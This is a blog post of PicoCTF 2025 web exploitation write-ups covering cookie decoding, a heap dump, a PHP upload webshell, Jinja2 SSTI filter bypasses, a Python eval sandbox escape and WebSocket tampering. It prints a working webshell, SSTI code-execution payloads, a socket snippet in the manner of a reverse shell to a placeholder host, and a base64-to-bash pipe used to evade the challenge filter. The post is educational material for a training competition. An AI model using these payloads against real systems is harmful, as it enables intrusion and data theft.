PicoCTF 2025 - Web Exploitation Writeups
This post contains a collection of writeups under the Web Exploitation category for PicoCTF 2025.

This post contains a collection of writeups under the Web Exploitation category for PicoCTF 2025.
Cookie Monster Secret Recipe - 50 points


We are given the following hint after trying to login with admin:password , if we check for application cookies in the developer console, we can see there is a secret_recipe cookie.

The cookie value is base64 encoded, we can easily decode it using CyberChef or through javascript in the Console tab.
atob(decodeURIComponent(document.cookie.split('=')[1]))JS to decode the base64 encoded flag cookie
Flag: picoCTF{c00k1e_m0nster_l0ves_c00kies_6C2FB7F3}
head-dump - 50 Points
This is a very easy challenge, all we need is to first look at all the pages, there is a documentation link which leads to /api-docs.

When we navigate to the Swagger Docs page we see a list of api endpoints we can try out.

The Diagnosing portion at the bottom with a /headdump method looks interesting as it seems to dump out the application memory which should include the flag if it is loaded by the express application

Afer running the method and downloading the file, the flag should be right inside, since we know the flag format, we can easily find it without sifting through entire snapshot file using the following.
grep -E "picoCTF{.*}" heapdump-1741608648895.heapsnapshotFlag: picoCTF{Pat!3nt_15_Th3_K3y_f1179e46}
n0s4n1ty 1 - 100 points
This is honestly quite a badly named challenge. It is pretty much a classic php upload shell challenge (without any bypass required at all).
First we test a classic php webshell and saved it as shell.png.php which we then upload.
<? echo shell_exec($_GET['cmd'].' 2>&1'); ?>
shell.png.php successfully uploadedSeems like there is no check at all on mime type or file extensions, now, we test if we have code execution by sending whoami as the cmd parameter with ?cmd=whoami
We get back www-data which means we have a working webshell. If we try to list the files with ls -lah /root, we get an error
ls: cannot open directory '/root': Permission deniedIf we try to see what commands the current user can run with sudo using sudo -l

sudo -l all perms without passwordWe can run any command without requiring password. Since we know the flag is in /root and it is probably in some text file. We can grep for all text files with
grep -rnw '/root' -e '.*' --include=*.txt
flag.txt found with our flagFlag: picoCTF{wh47_c4n_u_d0_wPHP_5f3c22c0}
SSTI1 - 100 Points
This is a fun one, we are given the clue from the challenge name that there is probably some SSTI or Server Side Template Injection involed. If we visit the site and enter some test text, we can see from the headers that it is a Python application.

If we use the classic {{7*7}} Python SSTI test, we get back the following indicating there is indeed confirmed SSTI

{{7*7}} returns 49If we test for the config object with {{ config }}, we get the following which more or less confirms that Jinja2 is being used.

{{ config }} returns config objectLooking at some of the template RCE methods from PayloadAllTheThings, we try the following modified SSTI to grep for files containing the known flag format picoCTF
{{ namespace.__init__.__globals__.os.popen('grep picoCTF . -rnw').read() }}We get back the flag

Flag: picoCTF{s4rv3r_s1d3_t3mp14t3_1nj3ct10n5_4r3_c001_99fe4411}
SSTI2 - 200 Points
This is similar to SSTI1 with the difference being that there is a blacklist of certain characters. We can simply use a more convulated version of the SSTI from PayloadAllTheThings modified to our scenario.
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('grep picoCTF . -rnw')|attr('read')()}}We get the flag

If we see the source code of app.py after , we can see the list of blacklisted strings that are removed

app.py source blacklist charactersFlag: picoCTF{sst1_f1lt3r_byp4ss_96a02202}
3v@l - 200 Points

From the description itself, it looks like an unsafe eval challenge with some backlisting using regex.

From the html comments, it seems like there is keyword filtering for common keywords like os, ls and cat. However that should be a trivial bypass since we python allows string concatenation using something like 'ca'+'t' which is the same as 'cat'.
For the regex, it seems to match a ton of tricks such as using hexadecimal or other forms of encoding to bypass what seems like a file path. Noticeably, | is allowed and the keyword filtering seems to miss out something obvious, which is we can simply use base64 encoding and pipe it to bash to bypass the path regex entirely once we can execute commands.
First off, the same PayloadAllTheThings link for the Jinja2 SSTI is still useful here.
Given that ls is filtered, we will probably have issues with anything that uses __globals__ . First off we can try to modify the following into a one liner (not sure if multiline indented lines will work so its easier to err on the side of caution)
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"ip\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/cat\", \"flag.txt\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
SSTI snippet unmodified
The above basically loops through all subclasses of the object class looking for the warning class, we then instantiate an instance of the class and can access the import functionality through _module.__builtins__ , the rest is just calling os.popen(<command to run>) and getting the output with read().
After removing the unneeded portions, using string concatination for keywords and using id for the popen function as well as list comprehension (to make it one line). We get the following
[x()._module.__builtins__['__import__']('o'+'s').popen("echo Y2F0IC9mbGFnLnR4dA== | base64 -d| bash").read() for x in ().__class__.__base__.__subclasses__() if "warning" in x.__name__][0]Notice what we pass in to popen? That is cat /flag.txt base64 encoded. We can run the encoded command by piping it to base64 -d which decodes the command and then piping to bash which runs the cat flag command.
After running that, we get the flag.

Flag: picoCTF{D0nt_Use_Unsecure_f@nctionscaec21d1}
Extras
If you don't know yet. A useful trick to cat all files in the present directory along with line numbers is to use grep . -rnw which essentially outputs all lines and line numbers of files starting from the present folder recursively.
If we run ls -lah (with string concatination to bypass the ls check portion), we see
Result: total 4.0K
drwxr-xr-x 1 app app 51 Mar 6 03:42 .
drwxr-xr-x 1 root root 6 Mar 13 10:00 ..
-rw-r--r-- 1 app app 1.2K Mar 6 03:27 app.py
drwxr-xr-x 1 app app 49 Mar 6 03:42 static
drwxr-xr-x 1 app app 61 Mar 6 03:42 templates
We can cat the app.py file to see the details of the filtering which it attempts to do to prevent malicious input.
# Define blocklist keywords and regex for file paths
BLOCKLIST_KEYWORDS = ['os', 'eval', 'exec', 'bind', 'connect', 'python','python3', 'socket', 'ls', 'cat', 'shell', 'bind']
FILE_PATH_REGEX = r'0x[0-9A-Fa-f]+|\\u[0-9A-Fa-f]{4}|%[0-9A-Fa-f]{2}|\.[A-Za-z0-9]{1,3}\b|[\\\/]|\.\.'
@app.route('/execute', methods=['POST'])
def execute():
code = request.form['code']
# Check for blocklist keywords in submitted code
for keyword in BLOCKLIST_KEYWORDS:
if keyword in code:
return render_template('error.html', keyword=keyword)
# Check for file path using regex
if re.search(FILE_PATH_REGEX, code):
return render_template('error.html')Snippet in app.py
WebSockFish - 200 Points
It looks like we are supposed to play a game of chess versus some chess engine / bot?

If we look at the inline javascript we see that websocket is used for communications with the server as follows.

Futher down we see the format of the messages sent via some input from stockfish.

Seems that there are 2 message types. eval [integer] and mate [integer]. If we try and play normally, we reach a point where it says "You're in deep water now!"

If we inspect the messages sent and received via websockets, we see that it starts with eval 0 as we make our first move and as we start to lose the integer gets bigger, perhaps the larger the number it means the higher the confidence that stockfish thinks it is winning?

At this point, I had no idea if I was supposed to beat the bot to get the flag or somehow or another. But seeing this trend, I wondered if I can trick the bot to think it is losing, if the eval integer gets higher more confident it gets, what if I make it lower and lower until it thinks it is losing?
From the console, we can establish another websocket to the server and start sending negative eval commands.
var ws_address = "ws://" + location.hostname + ":" + location.port + "/ws/";
let ws2 = new WebSocket(ws_address);
ws2.send("eval -1") // works, lets carry on
ws2.send("eval -1337")
ws2.send("eval -13337")
ws2.send("eval -133337")Sending negative integers with the eval command
Now we get the message back with the flag. We unknowingly solved the question!

eval messages sent and flag returned.Flag: picoCTF{c1i3nt_s1d3_w3b_s0ck3t5_0d3d41e1}
The end?
Unfortunately, those were the web challenges I managed to solve during the little time I had as I was busy with many other obligations. Perhaps when I have time to try the other challenges I will update this post!
Thanks for reading until here! All the best in your CTFs! 😄